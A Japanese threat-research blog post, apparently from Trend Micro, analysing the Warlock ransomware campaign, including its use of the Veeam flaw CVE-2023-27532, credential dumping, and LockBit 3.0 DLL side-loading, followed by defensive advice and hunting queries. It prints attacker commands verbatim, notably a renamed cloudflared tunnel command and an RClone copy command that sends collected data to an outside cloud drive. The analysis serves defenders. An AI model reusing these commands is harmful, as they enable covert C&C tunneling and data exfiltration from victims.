Warlockランサムウェアには、意図的に暗号化を回避させるファイル、フォルダ、拡張子の一覧が含まれています。これらの暗号化回避リスト(ホワイトリスト)に登録されたファイルなどは暗号化されず、特定の重要データや非重要データへのアクセスを可能にしています。

さらに攻撃者は、特定のコンピュータ名に関わる暗号化回避リスト(ブラックリスト)を活用 / 参照し、特定の重要インフラやデコイ(おとり)を攻撃対象から除外しました。

暗号化回避リスト(ブラックリスト)に登録された名称:

CJCO-DC02-DR

CJCO-DC01-2K16

CJ-DC01-2K16

CJ-DC02-DR-2K16



遠隔操作用(コマンド&コントロール)サーバ

攻撃者は、侵害した環境内で遠隔操作用(C&C)サーバとやり取りするためにステルスの高い通信経路を設定します。本事例で攻撃者は、検出回避のために名前を変更したCloudflareバイナリを用いてプロトコルトンネリングを実装しました。以下のコマンドは、アウトバウンドトンネルの確立方法を示しています。

"C:\HP Universal Print Driver\pcl6-x64-7.0.0.24832\hpmews03.exe" tunnel run --token {Cloudflare Tunnelのトークン}



情報送出 (Exfiltration)に関わる不正活動

攻撃者は、TrendSecurity.exeに偽装させたオープンソースのファイル同期ツール「RClone」を使って情報を外部に送出させました(なお、同ファイルは、検出回避のために目立たないディレクトリ内に配置されていました)。攻撃者は、使い捨て用と考えられるProtonMailに関連するProton Driveアカウントの認証情報を使って以下のコマンドを実行し、ネットワーク上の共有ドライブから外部クラウドストレージに収集対象のデータ型をコピーします。

TrendSecurity[.]exe copy \\{UNCパス}\ mydrive:/client_42 --protondrive-username [Email] --protondrive-パスワード [パスワード] -P --include "*.{txt,pdf,csv,accdb,doc,docx,xlsx,mdf,sql,doc,xls,sql,jpg,png,jpeg,sqlite,db,sqlite3,sdf,ndf,ldf,csv,mdf,dbf,ibd,myd,ppt,pptx}" -q --ignore-existing --auto-confirm --multi-thread-streams 11 --transfers 11 --max-age 200d --max-size 3000m

これまでに確認されたWarlockランサムウェア攻撃チェーン

テレメトリを用いた調査では、Warlockグループが様々なDLLやLockBitの実行ファイルを採用していたことが判明しました(これには、正規プロセスに偽装させるためにファイル名を変更する手法も含まれます)。攻撃者は当戦術を用いることで、セキュリティ機能による検出を回避し、不正活動の永続化を維持できるようにしました。弊社の分析結果から、主な被害者はアジア太平洋・中東・アフリカ(AMEA)地域における金融業界や電子部品業界に属していることが分かりました。

Veeamのbackup & replicationにおける重要な機能に対する認証の欠如に関する脆弱性「CVE-2023-27532」

Veeam Backup Softwareの脆弱性(CVE-2023-27532)に対するパッチが既にリリースされていた一方で、攻撃者は、古いソフトウェアを実行している環境内で同脆弱性を悪用しました。トレンドマイクロの分析調査では、公開ディレクトリ内でCVE-2023-27532.exeやCVE-2023-27532.dllなどの不審なプロセスやファイルが検出されたほか、explorer.exeやcmd.exeを介した不正なコマンド実行も確認されました。本事例で影響を受けたシステムでは、メーカーサポートの終了した古いバージョン(バージョン11未満)であるVeeam Backup & Replication version 9.5が使用されていました。これにより攻撃者は、当バックアップ基盤を侵害できました。

認証情報のダンプ

初期侵入後、攻撃者は、PowerShellスクリプト「Get-Veeam-Creds.ps1」を使って、Veeamデータベースに保存された認証情報を不正に抽出しました。同スクリプトは、Veeam内に保存された認証情報を取得するために開発されており、攻撃者の間でも広く知られています。



writenull.exeによりディスクを上書きして復旧作業を妨害

攻撃者は、ユーティリティ「writenull.exe」を用いてディスクの空き領域をnullバイトで埋めて上書きすることで、ファイルの復元を阻止し、フォレンジック調査を困難にします(図16)。攻撃者(Warlockランサムウェアの運営者を含む)は、当手法を用いることでシステムの安定性を損失させ、感染システム上での支配力を強めていると考えられます。

LockBit 3.0の展開活動



本分析調査中にトレンドマイクロは、以下の複数ファイルが同一ディレクトリ内に存在し、LockBit 3.0と関連していることを突き止めました。

C:\ULI.exe – (名前の変更されたMpCmdRun.exe)

C:\mpclient.dll

C:\ULI-Access.exe – (名前の変更されたjcef-helper.exe)

C:\libcef.dll

さらに調査した結果、ULI.exeは、Windows Defenderの正規コマンドラインユーティリティ「MpCmdRun.exe」の名前が変更されたバージョンと判明しました。攻撃者は、当バイナリをDLLサイドローディングの際に悪用して、不正ファイル「mpclient.dll」を読み込ませました。

今回調査した事例では、mpclient.dll自体がLockBit 3.0ランサムウェアのペイロードであり、MpCmdRun.exeツールによって直接実行されていました。同手法は、商用のペネトレーション(侵入)テストツール「Cobalt Strike」のペイロードを展開するLockBit 3.0攻撃キャンペーンでも以前に確認されています。



トレンドマイクロは、攻撃者がIntelliJ IDE内で用いたJCEF(Java Chromium Embedded Framework)のコンポーネント「jcef_helper.exe」でも同様のパターンを確認しました。攻撃者は、同実行ファイル(jcef_helper.exe)をDLLサイドローディングの手法に用いることで、悪意あるlibcef.dllファイルを実行しました(図17)。当libcef.dllもまたLockBit 3.0ランサムウェアの一部として特定されたファイルの一つです。libcef.dllをC&C用フレームワーク(XiebroC2など)の配信に用いている点から、攻撃者の間で当DLLサイドローディングの手法が広く採用されていると推測されます。

図17、18では、正規アプリ「jcef_helper.exe」が「libcef.dll」を読み込んでいたことが見て取れます。当動作は、ランサムウェアに関わる不正活動としてフラグが立てられており、ランサムノート(How to decrypt my data.txt)が作成されていることや暗号化されたファイルが存在することからも裏付けされています。

双方の事例は、LockBit 3.0の背後にいる攻撃者が侵害されたシステム内での検出回避や実行処理を達成させるために、正規の実行ファイルを介したDLLサイドローディングの手法を継続的に採用していることを示しています。

トレンドマイクロは、2つの異なるファイル拡張子を用いる感染事例を新たに確認しました。そのうちの1つは影響被害(Impact)セクションで言及したファイル拡張子と同じもの(.x2anylock)で、もう1つはファイル拡張子「.xlockxlock」です。

さらにトレンドマイクロは、ランサムウェアのコンポーネントを含むMSIファイルを外部から入手しました。これは、攻撃者がWarlockランサムウェアをインストーラパッケージに同梱させて頒布している可能性を示しています。

まとめ

Warlockランサムウェア攻撃は、攻撃者が企業組織の脆弱な環境をいかに迅速かつ深く侵害し得るかを示す事例と言えます。攻撃者は、SharePointの認証機能やデシリアライズ処理の脆弱性を悪用してシステム内でのコード実行や権限昇格、内部活動・情報探索を迅速に実施し、ランサムウェアを大規模に展開しました。各フェーズにおける不正活動(Webシェル展開、レジストリキー取得、認証情報窃取、情報送出)は、包括的なパッチ管理やネットワーク防御、多層的な検出機能を早急に導入する必要性を示しています。

Warlockランサムウェアなどの脅威からIT環境を守るため、企業組織は、自組織のSharePoint Server(オンプレミス版)に速やかにセキュリティ更新プログラム(パッチ)を適用する必要があります。なお、トレンドマイクロでは、標的型攻撃に関わる更新情報、プロアクティブな検出ルール、ネットワーク環境へのフィルタリング機能をリリースしています。これらは、脆弱性悪用手口の試みを阻止することにも役立ちます。さらにTrend Vision Oneをご利用のお客様は、潜在的なリスク露出を評価するための調査ツールもご活用いただけます。また、トレンドマイクロのウェビナー「Dealing with the fallout of a failed SharePoint patch: Are you protected?(英語)」も合わせてご参照ください。本ウェビナーでは、保護対策や復旧作業に関する実践的なアドバイスをお伝えしています。ご利用可能なセキュリティソリューションの一覧は、弊社のナレッジベース記事でご確認ください。

企業組織は、アカウントでの不審なアクティビティやグループポリシーの変更内容を積極的に監視することに加え、管理共有に対するアクセス制限を設け、異常なスクリプトやコマンド実行を迅速に検出する必要があります。さらにセキュリティツールを無効化する試行の検出・対応、不正サービスやドライバのインストールの阻止、内部活動・情報探索や認証情報漏洩の兆候、リモートデスクトップ設定における予期せぬ変更を特定する必要があります。加えてプロトコルトンネリング、C&Cサーバとのやり取り、名前の変更または偽装されたツールを介した情報送出に対する継続的な監視が不可欠です。企業組織は、自組織のシステムに最新のパターンファイルを適用し、Trend Vision One™のセキュリティスキャン(スイープ機能)を定期的に実施しましょう。また、従業員向けのセキュリティ意識向上トレーニングや、レッドチーム演習の結果から策定されたインシデント対応計画を通じて防御を強化することは、実効性の高いセキュリティ体制を確立する上で重要な構成要素です。

Trend Vision One™によるプロアクティブセキュリティ

「Trend Vision One™」は、Cyber Risk Exposure Management(CREM)、セキュリティオペレーション、多層防御を集約し、予測型の脅威対策を可能にする唯一のAI駆動型統合セキュリティ基盤です。Trend Vision Oneの包括的なアプローチにより、企業組織は、デジタル資産を包括的に把握でき、セキュリティの死角をなくすことができます。またTrend Vision Oneは、最も重要な課題に焦点を当て、ビジネスへの影響度と緊急性に基づいて、セキュリティ問題を評価し優先順位付けします。さらに受動的な脅威対応から脱却し、戦略的リスク管理へ転換することにより、セキュリティを、ビジネス成長を後押しするパートナーへと進化させます。

Trend Vision One™ スレットインテリジェンス

トレンドマイクロのお客様は、高度化する脅威に先手を打つために、Trend Vision One内で提供される各種インテリジェンスレポート(Intelligence Reports)とスレットインサイト(Threat Insights)をご活用いただけます。

Threat Insightsは、サイバー脅威が発生する前に講じるべき事前予防に役立つ情報の取得が可能となるソリューションです。セキュリティアナリストは、脅威分析時に必要となる以下のような情報にアクセスいただけます。

- 新たな脅威情報

- 攻撃者集団に関する情報

- 攻撃者集団が用いる既知の戦術、手法、手順(TTPs)やこれまでに実施してきた不正活動に関する情報

- 共通脆弱性識別子(CVE)に関する情報

- 脅威のプロファイル情報

Threat Insightsをご活用いただくことで、お客様のデジタル環境の保護につながり、結果としてセキュリティリスクを軽減させ、サイバー脅威に効率的に対処するためのプロアクティブな対策を講じることができます。

Trend Vision Oneのアプリ「Threat Insights」

新たな脅威に関わる脅威: CVE-2025-53770-Driven Ransomware Attack (Warlock Payload)

Trend Vision Oneのアプリ「Intelligence Reports」(IoCに関わる情報)

CVE-2025-53770-Driven Ransomware Attack (Warlock Payload)

スレットハンティングクエリ

Trend Vision Oneの検索機能「Search」アプリ

Trend Vision Oneをご利用のお客様は、検索アプリにお客様の環境内のデータを用いることで、本ブログ記事で言及されている悪意のある指標をマッチングまたはハントすることができます。

WarlockランサムウェアおよびKillAVマルウェアに対する検索クエリ

(malName:WARLOCK AND malName:KILLAV) AND eventName:MALWARE_DETECTION

Microsoft SharePoint Serverの脆弱性悪用手口

tags: XSAE.F2555

悪用されたSharePoint Serverからnltestを使ってドメインの信頼関係の一覧を取得するための不正コマンド

tags: XSAE.F1842 AND parentCmd: (w3wp.exe AND -ap AND SharePoint)

名前の変更されたトンネリングツール「Cloudflare」をダウンロードするための不正コマンド

objectCmd: curl.exe AND -L AND -o AND objectCmd: macfee_agent.exe*GitHub.com*cloudflared-windows-amd64*

名前の変更されたCloudflareバイナリによるサービスの権限昇格

eventSubId: 402 AND objectRegistryKeyHandle: cloudflared AND objectRegistryData: *hpmews03.exe*tunnel run*--token*

侵害されたSharePoint ServerからAdministratorsグループに新たなユーザを追加するための不審な動作

parentCmd: (w3wp.exe AND -ap AND sharepoint) AND objectCmd: localgroup administrators*/add

Trend Micro Vision Oneをご利用中で、「Threat Insights」が有効となっている場合、より多くの脅威ハンティングクエリをご確認いただけます。

侵入の痕跡(Indicators of Compromise、IoC)

本記事には、Maristel Policarpio氏、Sarah Pearl Camiling氏、Jacob Santos氏、Don Ladores氏による分析結果が含まれます。

参考記事:

Warlock: From SharePoint Vulnerability Exploit to Enterprise Ransomware

By: Jeffrey Francis Bonaobra, Joshua Aquino, Mohammed Malubay, John Paul Lim, Emmanuel Panopio, Emmanuel Roll, Melvin Singwa, Carl Jayson Peliña, Armando Nathaniel Pedragoza

翻訳:益見 和宏(Platform Marketing, Trend Micro™ Research)